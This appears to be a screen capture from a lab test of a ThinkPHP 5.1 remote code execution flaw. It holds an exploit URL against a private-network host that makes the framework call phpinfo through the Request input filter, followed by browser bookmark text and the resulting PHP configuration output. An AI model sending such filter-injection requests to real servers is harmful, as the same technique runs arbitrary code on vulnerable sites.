 192.168.72.131:89/tp5.1/public/?s=index/\think\Request/input&filter=phpinfo&data=1
火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 微博 携程旅行 网址大全 爱淘宝 移动版
PHP Version 7.3.6-1+ubuntu18.04.1+deb.sury.org+1
php
System Linux 906ababc8ea8 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:10:35 UTC 2019 x86_64
Build Date May 31 2019 11:06:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini